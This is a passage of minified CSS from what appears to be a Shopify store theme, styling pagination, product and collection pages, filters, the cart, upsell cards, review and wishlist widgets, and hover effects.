0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;margin-bottom:0}.pagination__item--current{color:#fff}.pagination__item--current:after,.pagination__item:hover:after{all:unset!important}.pagination__list>li{display:flex;color:#fff;justify-content:center;align-items:center}.pagination__item--current{background:#000;height:3.2rem!important;width:3.2rem!important;border-radius:100%;color:#fff!important}.pagination__list .light{opacity:1}.pagination__list .pagination__item{color:#6b7177;font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);font-weight:700;line-height:1.4rem;letter-spacing:0px;text-align:center}.pagination__list .pagination__item--prev,.pagination__list .pagination__item--next{border-radius:2px;border:1px solid rgba(217,217,217,1)}.pagination__list>li:not(:last-child){margin-right:.5rem}.pagination__item .icon-caret{height:1rem!important;color:rgb(var(--color-foreground))}.article-template header,.article-template .article-template__social-sharing,.article-template .article-template__content{max-width:130rem;margin:0 auto}.article-template .article-template__content{margin-top:3rem;margin-bottom:3rem}.article-template a.article-template__link{font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);font-weight:400;line-height:1.4rem;letter-spacing:0px;color:#6b7177!important}.article-template{padding-top:6.4rem}.article-template .article-template__title{font-size:clamp(3rem,3rem + 0vw,3rem);font-weight:600;line-height:3.6rem;letter-spacing:0px;text-align:left}.article-template .share-button__button .copied{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:left;color:rgb(var(--color-foreground))}.article-template .article-template__content{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:left;color:#6b7177!important}.article-template a{color:#0065ff!important}.article-template img{margin:4rem 0}.article-template .article-template__hero-medium img{margin-top:0}.content-for-layout .main-page-title{font-size:clamp(2rem,1.9429rem + .2857vw,2.2rem);font-weight:700;line-height:3.3rem;letter-spacing:0px;text-align:left;color:rgb(var(--color-foreground));margin-bottom:2.5rem}.content-for-layout .collapsible-content-wrapper-narrow{padding-left:0rem;padding-right:0rem}#ContactForm .contact__fields>.field__input,.contact .field>.field__input{border:1px solid #d9d9d9}.field:hover.field:after,.select:hover.select:after,.select__select:hover.select__select:after,.customer .field:hover.field:after,.customer select:hover.select:after,.localization-form__select:hover.localization-form__select:after{box-shadow:unset!important}#ContactForm .contact__button .button{font-size:clamp(1.6rem,1.6rem + 0vw,1.6rem);font-weight:600;line-height:1.4rem;letter-spacing:0px;background:rgb(var(--color-foreground));border-color:rgb(var(--color-foreground))}textarea#ContactForm-body{font-size:1.2rem}textarea#ContactForm-body:not(:placeholder-shown){padding:2.2rem 1.5rem 3rem 2rem!important;height:130px}.txtareainfo{position:absolute;z-index:2;bottom:1.2rem;right:1.4rem;font-size:1.2rem;font-weight:400;line-height:14px;letter-spacing:0px;text-align:right;color:#737373}.content-for-layout>.shopify-section{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:left;color:#6b7177}.custom_richtxt .rich-text__blocks p,.about-us .rich-text__blocks p,.article-card-wrapper p.article-card__excerpt{color:#6b7177}.about-us .rich-text__blocks p a,.article-card-wrapper p.article-card__excerpt a{color:rgb(var(--color-foreground))}.terms-conditions .accordion__title{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:600;line-height:1.7rem;letter-spacing:.005em}.terms-conditions .accordion__content{padding:0;font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:left}summary .icon-minus{display:none}.accordion details[open]>summary .icon-plus{display:none}.accordion details[open]>summary .icon-minus{display:block}.product-form__buttons.button--full-width{max-width:100%}.quantity-input.quantity{border:1px solid #d9d9d9}.collection-hero .collection-hero__inner{overflow:hidden}.collection-hero .breadcrumbs{margin-bottom:0}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .collection-hero__title{margin:.5rem 0 0;font-size:clamp(4.2rem,3.6857rem + 2.5714vw,6rem);font-weight:600;line-height:7.2rem;letter-spacing:0px}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .collection-hero__subtitle{font-size:clamp(1.8rem,1.7429rem + .2857vw,2rem);font-weight:700;line-height:2.4rem;letter-spacing:0px;margin:2rem 0 4rem}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .collection-hero__description,.read_more_text{margin-top:18px;font-size:clamp(1.6rem,1.6rem + 0vw,1.6rem)!important;font-weight:400;line-height:1.9rem;letter-spacing:0px;color:#6b7177}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .mySwiper_subcollection p{font-size:clamp(1.8rem,1.8rem + 0vw,1.8rem);font-weight:600;line-height:2.2rem;letter-spacing:0px;text-align:center;color:rgb(var(--color-foreground));margin:1.6rem 0 0}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .mySwiper_subcollection{overflow:unset;position:relative;padding-bottom:3rem}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-scrollbar{margin:4rem auto 3.2rem}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .mySwiper_subcollection a{text-decoration:none}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-next{border-radius:unset;background:linear-gradient(-90deg,#fff9e180 50%,#fff0);right:-40px;top:0;width:10%!important;height:100%!important}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-prev{border-radius:unset;background:linear-gradient(90deg,#fff9ff80 50%,#fff0);left:-40px;top:0;width:10%!important;height:100%!important}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-next.swiper-button-disabled,.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-prev.swiper-button-disabled,.related-products .related-products-swiper-related .swiper-button-disabled,.collectionswiper .swiper-button-prev.swiper-button-disabled,.collectionswiper .nxt-btn .swiper-button-next.swiper-button-disabled,.collectionswiper .swiper-button-next.swiper-button-disabled{opacity:0}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-next:after,.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-prev:after,.collectionswiper .swiper-button-next:after,.collectionswiper .swiper-button-prev:after{border-radius:4rem;width:2rem;height:2rem;background:rgb(var(--color-foreground));position:absolute;padding:1.5rem;box-sizing:border-box;display:flex;justify-content:center;align-items:center}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-next:after{left:auto;top:36%;right:auto}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-prev:after{left:auto;top:36%;right:auto}.custom_variation_styles .custom_heading_txt{font-size:clamp(2.7rem,2.6143rem + .4286vw,3rem);font-weight:600;line-height:3.6rem;letter-spacing:0px}.custom_variation_styles .custom_subtitle_txt{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em}.variation_styles_productpage .custom_heading_txt{font-size:clamp(3rem,3rem + 0vw,3rem);font-weight:600;line-height:3.6rem;letter-spacing:0px;text-align:left;margin-bottom:3.3rem}.variation_styles_productpage .custom_subtitle_txt{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:left}.custom_variation_styles .button--secondary,.variation_styles_productpage .button--secondary{font-size:14px;font-weight:400;line-height:21px;letter-spacing:.005em;text-align:left;background:unset;padding:0;text-decoration:underline}.custom_variation_styles .button:after,.button:not([disabled]):hover:after,.variation_styles_productpage .button:after,.variation_styles_productpage .button:not([disabled]):hover:after{border-radius:unset;box-shadow:unset!important}.custom_variation_styles .global-media-settings img,.custom_variation_style .image-with-text__media,.custom_variation_style .global-media-settings{border-radius:unset!important}.variation_styles_productpage img{width:8rem;height:8rem}.variation_styles_productpage .img_btns{display:flex;justify-content:space-between;align-items:center;font-size:clamp(1.6rem,1.6rem + 0vw,1.6rem);font-weight:500;line-height:1.9rem;letter-spacing:0px;text-align:left;color:#000}.facets-wrapper{border-bottom:1px solid #e2e2e2}.facets-wrapper .facets-container{padding-bottom:1rem}.facets-wrapper .facets-container .facets__heading{display:none}.facets-wrapper .facets-container details.facets__disclosure{position:relative}.facets-wrapper .facets-container details.facets__disclosure:before:not(:first-child){content:"\2758";position:absolute;left:-1.5rem;top:0;font-size:1.2rem;color:#e2e2e2}.facets-wrapper .facets-container .facets__disclosure .facets__summary{margin-bottom:0rem}.facets-wrapper .facets-container .facets__disclosure .facets__summary .facets__summary-label,.facets-wrapper .facets-container .facets__disclosure .facets__summary span{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:600;line-height:1.7rem;letter-spacing:.005em;text-align:left;color:rgba(var(--color-foreground),1)!important}.facets-wrapper .facets-container .facets__disclosure .facets__summary .icon-caret{width:1.8rem;color:rgba(var(--color-foreground),1)!important}.date_time_zone,.date_zone,.time_zone{display:flex;flex-flow:row;justify-content:space-between}.date_time_zone{align-items:center}.date_zone,.time_zone{align-items:end}.zone_right{margin-left:.5rem}.date_zone{margin-right:2rem}.all_zone_heading{font-family:Work Sans,sans-serif;font-size:1.2rem;font-weight:700;line-height:1.6rem;letter-spacing:0;text-align:left;color:rgb(var(--color-foreground))}.facets-layout-grid .visual-display-parent,.facet-checkbox__text{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:17px;letter-spacing:0px;text-align:left;color:rgb(var(--color-foreground))}.facets__display{width:245px!important;padding:20px!important;border-radius:8px!important;box-shadow:0 2px 6px #00000040!important}.facets__header,.facets-layout-grid,.facets__list{padding-left:unset!important;padding-right:unset!important}ul.facets-layout-grid.facets-layout-grid--swatch .facet-checkbox .icon-checkmark{top:0}.mySwiper_filter_scroll .swiper-slide{height:217px;overflow-y:scroll;overflow-x:hidden}.mySwiper_filter_scroll .swiper-slide::-moz-scrollbar-button:decrement,.mySwiper_filter_scroll .swiper-slide::-moz-scrollbar-button:increment,.mySwiper_filter_scroll .swiper-slide::-webkit-scrollbar-button:decrement,.mySwiper_filter_scroll .swiper-slide::-webkit-scrollbar-button:increment{width:0px}.mySwiper_filter_scroll .swiper-slide::-webkit-scrollbar{width:10px;height:10px}.mySwiper_filter_scroll .swiper-slide::-webkit-scrollbar-track{background:#fff;border-radius:5px;border:1px solid #d9d9d9;padding:2px}.mySwiper_filter_scroll .swiper-slide::-webkit-scrollbar-thumb{background:rgb(var(--color-foreground));border-radius:5px;width:6px;height:6px}.facets__item .facet-checkbox .icon-checkmark{left:0;top:1rem}.facets__header{padding-top:unset!important;padding-bottom:unset!important;border-bottom:unset!important}.custom_filter_settings{display:flex;justify-content:space-between;flex-flow:row;align-items:center}.facets__header .lft_side a,.facets__header .right_side a{color:rgb(var(--color-foreground))}.facets__header facet-close-button p{width:15px;height:15px;display:block;margin:0}.facets__header .lft_side .facets__reset,.facets__header .custom_btns .facets__reset{display:flex;justify-content:start;align-items:center;gap:7px}.facets__header .custom_btns .facets__reset:first-child{margin-left:0}.margin-auto{margin-left:auto}#shopify-section-template--16883467944115__main a,.accordion p a{color:#0065ff}.accordion ul{list-style:none;padding-left:.5rem!important}.accordion ul li{padding-left:10px;position:relative}.accordion ul li:after{content:"\2022";position:absolute;z-index:1;left:0;top:0}.facets-layout-grid{padding-bottom:unset!important}.add-ons{width:100%;padding:.8rem;border-radius:.8rem!important;border:2px solid #e2e2e2!important;box-sizing:border-box!important;transition:.3s}.add-ons:hover{border-color:rgb(var(--color-foreground))!important}.add-ons .price_box_img{width:100%;height:13.8rem;border-radius:.8rem;overflow:hidden;object-fit:cover;margin-bottom:1.2rem}.add-ons .price_box_img img{width:100%;height:100%}.add-ons p,.add-ons p a{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:600;line-height:1.7rem;letter-spacing:.005em;text-align:left;margin-top:0;margin-bottom:.6rem;color:rgb(var(--color-foreground));cursor:pointer;height:5.1rem;overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.add-ons .price_box{display:flex;justify-content:start;align-items:center}.add-ons .price_box p{font-size:1.5rem;margin:0;font-weight:600;line-height:1.8rem;letter-spacing:0px;text-align:left;height:fit-content}.add-ons .price_box span{font-size:1.2rem;font-weight:400;line-height:1.4rem;letter-spacing:0px;padding-left:.3rem}.add-ons a.toggle_qty{font-family:Nunito Sans,sans-serif;font-size:1.2rem;font-weight:700;line-height:1.6rem;letter-spacing:0;display:block;text-align:center;color:rgb(var(--color-foreground));margin:1.2rem 0 1.6rem;cursor:pointer;text-decoration:none}.add-ons a.toggle_qtyy{margin-top:1em;margin-bottom:1em;color:inherit;text-decoration:none}.add-ons a.toggle_qtyy.disabled{opacity:.5;pointer-events:none}.qty-container{display:none;align-items:center;justify-content:center;border:1px solid #d9d9d9;height:5.6rem;padding:.8rem;border-radius:.8rem}upsell-product.add-ons.card.card--card.active .qty-container{display:flex}.qty-container .input-qty{padding:6px 10px;border:unset;max-width:80px;font-size:1.4rem;font-weight:400;line-height:2.1rem;letter-spacing:.005em;text-align:center}.qty-container .qty-btn-minus,.qty-container .qty-btn-plus{cursor:pointer;border:unset;padding:10px 13px;font-size:10px;height:38px;width:38px;transition:.3s;background:transparent;color:rgb(var(--color-foreground))}.qty-container .qty-btn-minus svg,.qty-container .qty-btn-plus svg{width:12px}.qty-container .qty-btn-plus{margin-left:-1px}.qty-container .qty-btn-minus{margin-right:-1px}.footer__list-social .list-social__item:first-child .list-social__link{padding-left:unset}.cart__empty-text{font-size:clamp(2rem,1.9429rem + .2857vw,2.2rem);font-weight:700;line-height:3.3rem;letter-spacing:0px}.slideshow__text .banner__heading p{margin:unset}.read_more_hide{display:none}summary .icon-custom-caret,.select .icon-custom-caret{position:absolute;width:2rem;height:2rem;right:-1.4rem;top:calc(22% - .2rem)}summary .icon-custom-caret{top:calc(20% - .2rem)}.select .icon-custom-caret{top:calc(5% - .2rem)}.card__badge ul.product_badges li.color-inverse,.product__title ul.product_badges li.color-inverse{color:#fff}.rating-star:before{-webkit-text-fill-color:#feca00!important}p.rating-count span{font-size:1.2rem;font-weight:400;line-height:1.4rem;letter-spacing:0px;text-align:right;color:#6b7177}.product-card-wrapper .card__information{grid-row-start:unset!important}.side-by-side .left-div{min-height:7.84rem}.custom_facet .facets__header{flex-flow:column-reverse}.custom_facet .field__input,.custom_facet .facets__price{padding:0}.custom_facet .custom_btns{margin-bottom:1rem;min-height:2.1rem;display:flex;width:100%;justify-content:space-between;align-items:center}.custom_facet .field__input{font-size:1.2rem}.variation_styles_productpage .image-with-text{border-radius:1.6rem;overflow:hidden}.product__info-wrapper .sku-review-warp{margin:0rem!important}.product__info-wrapper .sku-review-warp p.product__sku{margin:0rem;color:rgb(var(--color-foreground));font-size:1.2rem;font-weight:400;line-height:1.4rem;letter-spacing:.2rem}.product__info-wrapper .product__title h1.h1{font-size:clamp(2.7rem,2.6143rem + .4286vw,3rem);font-weight:600;line-height:3.6rem;letter-spacing:0px}.product__info-wrapper .okeReviews[data-oke-container] svg,.product__info-wrapper div.okeReviews svg{width:6.6rem;height:unset!important}.product__info-wrapper .oke-sr-count{font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);font-weight:400;line-height:1.4rem;letter-spacing:0px}.product__info-wrapper .caption-with-letter-spacing.light.custom-unit{border-bottom:1px solid #e2e2e2;padding-bottom:1.8rem}.product__info-wrapper .caption-with-letter-spacing.light.custom-unit span{font-size:1.2rem;font-weight:400;line-height:1.4rem;letter-spacing:0px}.product__info-wrapper .caption-with-letter-spacing.light.custom-unit span:not(:first-child){margin-left:.8rem;line-height:1.8rem}.product__info-wrapper .caption-with-letter-spacing.light.custom-unit svg{height:1.6rem}.product__info-wrapper .caption-with-letter-spacing{text-transform:lowercase}.price .price__container .price__sale .price-item--sale{font-size:clamp(3rem,3rem + 0vw,3rem);font-weight:600;line-height:3.6rem;letter-spacing:0px;color:#df5641}.price .price__container .price__regular .price-item--regular{font-size:clamp(3rem,3rem + 0vw,3rem);font-weight:600;line-height:3.6rem;letter-spacing:0px;color:#000}.price .price__container .price__sale .price-item--regular{font-size:clamp(1.5rem,1.5rem + 0vw,1.5rem);font-weight:600;line-height:1.8rem;letter-spacing:0px;color:#6b7177;margin-left:1rem}.price--on-sale .price__container .price__sale{display:flex;flex-direction:row-reverse;flex-wrap:wrap;align-items:center}.related-products-swiper-related .price--on-sale .price__container .price__sale,.swiper-featured-collection .price--on-sale .price__container .price__sale{display:flex;flex-direction:column-reverse;flex-wrap:wrap;align-items:end}.product-form__input input[type=radio]:checked+label{background-color:unset!important;border:2px solid rgb(var(--color-foreground))!important}.variant-radios .product-form__input input[type=radio]:checked+label{background-color:unset!important;border:none!important;box-shadow:0 0 0 2px rgb(var(--color-foreground))!important}.variant-radios .product-form__input input[type=radio]+label{font-size:clamp(1.5rem,1.5rem + 0vw,1.5rem);font-weight:600;line-height:1.8rem;letter-spacing:0px;padding:1.6rem!important;border:none!important;box-shadow:0 0 0 1px #d9d9d9;width:33.3%}.variant-radios .product-form__input input[type=radio]+label:hover{border-color:rgb(var(--color-foreground))!important}.variant-radios .product-form__input input[type=radio]+label p.option__price{margin:0rem}.variant-radios .product-form__input input[type=radio]+label .caption{display:inline-block}.variant-radios .product-form__input input[type=radio]+label,.product-form__input input[type=radio]:checked+label{color:rgb(var(--color-foreground))!important}fieldset legend.form__label{font-size:clamp(1.6rem,1.6rem + 0vw,1.6rem);font-weight:600;line-height:1.9rem;letter-spacing:0px;margin-top:.8rem;color:rgb(var(--color-foreground))}.price-per-item__container .quantity{height:5.6rem;width:12.3rem;border-radius:.8rem;border:1px solid #d9d9d9}.price-per-item__container .quantity .quantity__input{font-size:1.4rem;font-weight:400;line-height:2.1rem;letter-spacing:.005em;color:rgb(var(--color-foreground))}.product-media-container .media{border-radius:.8rem}.price .product__info-container variant-radios{margin-top:unset!important}.tabcontent .swiper-button-next{right:-0px}.tabcontent .swiper-button-prev{left:0}#product_upsell-template--16883467288755__main{border-top:1px solid #e2e2e2}.okeReviews.oke-w{max-width:100%!important}.oke-w-header-content-block{max-width:33rem}.product-test .rich-text__blocks{padding-top:4rem;border-top:1px solid #e2e2e2}.okeReviews[data-oke-container] .oke-w-reviews-head,div.okeReviews .oke-w-reviews-head{justify-content:center!important;align-items:center!important}.related-products-swiper-related .swiper-scrollbar{margin:1rem auto 0}.okeReviews[data-oke-container] .oke-w-reviews-writeReview,div.okeReviews .oke-w-reviews-writeReview{margin-left:unset!important}.swym-button.swym-add-to-wishlist{position:absolute!important;z-index:9;display:inline-block!important;left:unset!important;right:1.7rem;top:1.6rem!important;width:2.8rem!important;height:2.8rem!important;background:#fff;border-radius:10rem;display:flex!important;justify-content:center!important;align-items:center!important}.swym-added svg path{fill:#fe9903}.swym-ui-component .swym-wishlist-grid .swym-wishlist-item .swym-title{overflow:hidden!important;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;white-space:unset!important}.collection-hero .collection-hero__inner{padding-top:3.2rem!important}.product_per_page{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:600;line-height:1.7rem;letter-spacing:.005em;text-align:left;margin-top:3.35rem!important;margin-bottom:2.9rem!important;color:rgb(var(--color-foreground))}.search_overlay{display:none}predictive-search[open] .search_overlay{height:100%;display:block;width:100%;position:fixed;z-index:1;top:13.9rem;left:0;background:#81818180;overflow-x:hidden;transition:.5s}.collectionswiper .swiper-button-next{border-radius:unset;background:linear-gradient(-90deg,#ffffff80 50%,#fff0);right:-40px;top:0;width:10%!important;height:100%!important}.collectionswiper .swiper-button-prev{border-radius:unset;background:linear-gradient(90deg,#ffffff80 50%,#fff0);left:-40px;top:0;width:10%!important;height:100%!important;pointer-events:none}.about-us .multicolumn-card__image-wrapper{width:20rem}.main-blog .rte-width{max-width:100%!important}.custom_collection_list .card__information{padding:1.3rem 3.6rem}.cart-box h1.title--primary{font-size:clamp(2.2rem,2.2rem + 0vw,2.2rem);font-weight:700;line-height:3.3rem}.cart-box .date_time_zone{width:33%;margin-left:auto;margin-bottom:2.4rem}table.cart-items th.caption-with-letter-spacing{font-size:clamp(1.2rem,1.1429rem + .2857vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;color:#737373}table.cart-items th{padding-bottom:1rem}table.cart-items tr.cart-item a.cart-item__name{font-size:clamp(1.4rem,1.2857rem + .5714vw,1.8rem);font-weight:600;line-height:2.16rem;color:rgb(var(--color-foreground));overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}table.cart-items tr.cart-item .product-option{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;color:#6b7177;white-space:nowrap}.cart-box .cart-item{position:relative}.cart-box .cart-item:after{border-bottom:1px solid #e2e2e2;content:"";position:absolute;bottom:0;left:0;width:100%}.cart-box .cart-item:last-child:after{border-bottom:unset}.cart-box .cart__items{padding-bottom:0rem}.empty_cart_btn{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;color:rgb(var(--color-foreground))}.alert_message{width:100%;padding:16px;gap:1.6rem;border-radius:.3rem;border:1px solid #950b0b;background:url(https://cdn.shopify.com/s/files/1/0642/9055/4035/files/alert_message.png?v=1711545341) #df5641 no-repeat 15px 50%;margin-bottom:2.4rem;color:#fff;text-align:left;padding-left:5.6rem}.alert_message p{font-size:clamp(2rem,2rem + 0vw,2rem);font-weight:700;line-height:2.4rem;margin:0}.alert_message p span{display:block;margin-top:.8rem;font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em}.alert_messages{grid-column:1 / 5}.alert_messages .alert_message{margin-bottom:unset}.insta.page-width{padding-left:2.9rem;padding-right:2.9rem}.custom_txt .newsletter-form__field-wrapper .custom_field .field__label{top:28%}.custom_faq .accordion__content{padding:0}.custom_txt .custom_subtxt p{padding-right:5rem;max-width:41.6rem}.search-form-element predictive-search .field__label{top:25%}.is-disabled .pika-button,.is-selected .pika-button,.has-event .pika-button{text-align:center}.custom_btn .slider-button,.collectionswiper .swiper-button-next:after,.fetured-collectionswiper .swiper-button-next:after,.collectionswiper .swiper-button-prev:after,.fetured-collectionswiper .swiper-button-prev:after,.tabcontent .swiper-button-next:after,.tabcontent .swiper-button-prev:after,.related-products .related-products-swiper-related .swiper-button-next:after,.related-products .related-products-swiper-related .swiper-button-prev:after,.custom_testimonials .swiper-button-next,.custom_testimonials .swiper-button-prev,a.custom_read_btn,.nxt-btn .swiper-button-next,.prev-btn .swiper-button-prev,.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-prev:after,.pagination__list .pagination__item--prev:hover,.pagination__list .pagination__item--next{-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px #0000;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:background;transition-property:background;pointer-events:initial}.header__menu-item span,.underlined-link,.customer,.title-wrapper-with-link>.underlined-link,.collection__view-all a,.predictive-search__results-list .predictive-search__list-item .predictive-search__item .predictive-search__item-content .predictive-search__item-heading{position:relative}.header__menu-item:hover span,.underlined-link,.predictive-search__results-list .predictive-search__list-item:hover .predictive-search__item-heading{text-decoration:unset!important;text-underline-offset:unset!important}.header__menu-item span:after,.underlined-link:after,.customer:after,.title-wrapper-with-link>.underlined-link:after,.collection__view-all a:after,.predictive-search__results-list .predictive-search__list-item .predictive-search__item .predictive-search__item-content .predictive-search__item-heading:after{content:"";position:absolute;width:100%;transform:scaleX(0);border-radius:5px;height:.05em;bottom:0;left:0;background:currentcolor;transform-origin:bottom right;transition:transform .25s ease-out}.header__menu-item:hover span:after,.underlined-link:hover a:after,.title-wrapper-with-link>.underlined-link:hover:after,.customer:hover a:after,.collection__view-all a:hover:after,.predictive-search__results-list .predictive-search__list-item .predictive-search__item .predictive-search__item-content .predictive-search__item-heading:hover:after{transform:scaleX(1);transform-origin:bottom left}.occasion_button a.btn{-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px #0000;overflow:hidden;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:color,background-color;transition-property:color,background-color}.custom_btn .slider-button:hover,.collectionswiper .swiper-button-next:hover:after,.fetured-collectionswiper .swiper-button-next:hover:after,.collectionswiper .swiper-button-prev:hover:after,.fetured-collectionswiper .swiper-button-prev:hover:after,.tabcontent .swiper-button-next:hover,.tabcontent .swiper-button-prev:hover,.related-products .related-products-swiper-related .swiper-button-next:hover:after,.related-products .related-products-swiper-related .swiper-button-prev:hover:after,.custom_testimonials .swiper-button-next:hover,.custom_testimonials .swiper-button-prev:hover,.occasion_button a.btn:hover,a.custom_read_btn:hover,.nxt-btn .swiper-button-next:hover,.prev-btn .swiper-button-prev:hover,.cart__ctas .button:hover,.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-next:hover:after,.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-prev:hover:after,.pagination__list .pagination__item--prev:hover,.pagination__list .pagination__item--next:hover{background:#fff;border:1px solid #000;color:#000}.custom_btn .slider-button:hover.slider-button--next .icon,.custom_btn .slider-button:hover.slider-button--prev .icon,.custom_testimonials .swiper-button-next:hover:after,.custom_testimonials .swiper-button-prev:hover:after,.tabcontent .swiper-button-next:hover:after,.tabcontent .swiper-button-prev:hover:after{color:#000!important}.collection-list .collection-list__item .collection-card-wrapper:hover a.view_collection_btn{background:#f6bcbc}.custom-slideshow .button:hover,.product-form__buttons .button--primary:hover{background:#fff;border:1px solid rgb(var(--color-foreground));color:rgb(var(--color-foreground))}.occasion_button a.btn:hover,a.custom_read_btn:hover{background:#232936;color:#fff}.nxt-btn .swiper-button-next:hover:after,.prev-btn .swiper-button-prev:hover:after{border:unset!important}.button:after,.shopify-challenge__button:after,.customer button:after,.shopify-payment-button__button--unbranded:after{box-shadow:unset!important}.accordion summary .accordion__title{transition:all .3s ease-in-out}.accordion summary:hover .accordion__title{opacity:.7}.subcollection-img img{max-height:141px;max-width:141px}.collection-hero .collection-hero__inner .collection-hero__text-wrapper .mySwiper_subcollection{display:flex!important}.mySwiper_subcollection .swiper-slide{max-height:185px;max-width:141px;margin-right:40px}.collectionswiper img{max-height:285px;max-width:285px}.collectionswiper .swiper-slide{max-width:285px;max-height:453px;margin-right:10px}li.no-slots-available{text-transform:none!important;font-size:1.4rem;font-weight:400;line-height:2.1rem;color:#ccc}.time-list li.disabled{background:#f1f1f1;cursor:not-allowed}@media screen and (min-width: 990px){.product--medium .thumbnail-list{grid-template-columns:repeat(7,1fr)!important}.custom_variation_styles .image-with-text__content{padding:6rem 4rem 7rem}.pagination-wrapper{margin-top:8rem}.custom-header .header:not(.drawer-menu).page-width{padding-left:0;padding-right:0}.swym-ui-component.swym-wishlist-page .swym-wishlist-container-title-bar .swym-wishlist-main-title{color:rgb(var(--color-foreground))!important}}.tabcontent{padding:0 1rem!important;margin-left:-1rem!important}@media screen and (max-width: 2560px){.cart-box .cart-item__details .alert_message{max-width:88.8%;left:22rem}.predictive-search__search-for-button{padding:1.5rem 0}.only_for_big_screen.grid--4-col-desktop .grid__item{width:calc(16.63% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(16.63% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.only_for_big_screen.grid--4-col-desktop .grid__item .side-by-side.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.custom_variation_styles:first-child .image-with-text__content{padding-left:24.8rem}.custom_variation_styles:last-child .image-with-text__content{padding-right:24.8rem}.date_time_zone{position:absolute;top:-11.5rem;padding:1.6rem 2.4rem;gap:1.6rem;border-radius:.8rem;border:1px solid #e2e2e2;left:0}.date_zone,.time_zone{margin-top:2rem;padding:1.2rem;gap:1.6rem;border-radius:.8rem;border:.1rem solid #d9d9d9;flex-flow:row-reverse;position:relative}.all_zone_heading{position:absolute;top:-2.4rem;left:0;font-size:1.6rem;font-weight:600;line-height:1.92rem;text-align:left}.facets-wrapper .facets-container{position:relative;margin-top:9rem}.product-details.page-width{padding-left:0;padding-right:0}.product-form__buttons button.button--full-width{width:60%}}@media screen and (max-width: 1920px){.cart-box .cart-item__details{position:initial}.cart-box .cart-item__details .alert_message{max-width:88%;position:unset;z-index:1;bottom:10px;left:15rem;background-position:15px 15px}.cart-box .cart-item__details .alert_message p span{margin:0}.product-details.page-width{padding-left:1.5rem;padding-right:1.5rem}.product-form__buttons button.button--full-width{width:100%}.only_for_big_screen.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.facets-wrapper .facets-container{position:unset;margin-top:unset}.date_time_zone{position:unset;top:unset;padding:unset;gap:unset;border-radius:unset;border:unset}.date_time_zone,.date_zone,.time_zone{display:flex;flex-flow:row;justify-content:space-between}.date_time_zone{align-items:center}.date_zone,.time_zone{align-items:end;margin-top:unset;padding:unset;gap:unset;border-radius:unset;border:unset;flex-flow:unset;position:unset}.zone_right{margin-left:.5rem}.date_zone{margin-right:2rem}.date_time_zone input[type=text]{border:0;border-bottom:1px dashed #000;padding-bottom:.8rem}.date_time_zone input[type=text]::placeholder{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-weight:400;line-height:2.1rem;letter-spacing:.005em;color:#61646b}.all_zone_heading{position:unset;top:unset;left:unset;font-family:Work Sans,sans-serif;font-size:1.2rem;font-weight:700;line-height:1.6rem;letter-spacing:0;text-align:left;color:rgb(var(--color-foreground))}.custom_variation_styles:first-child 